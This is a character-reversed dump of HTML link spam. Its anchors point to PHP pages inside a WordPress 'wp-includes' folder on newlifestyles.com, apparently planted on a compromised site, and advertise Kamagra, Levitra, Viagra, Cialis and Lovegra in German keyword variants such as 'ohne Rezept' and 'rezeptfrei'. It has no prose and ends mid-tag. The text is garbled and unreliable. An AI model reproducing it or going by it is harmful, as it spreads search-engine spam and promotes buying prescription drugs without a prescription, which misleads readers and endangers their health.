argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued dlog argamaK>"php.dnalhcstued-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak artiveL>"php.tpezer-enho-nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro artiveL>"php.ierftpezer-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer 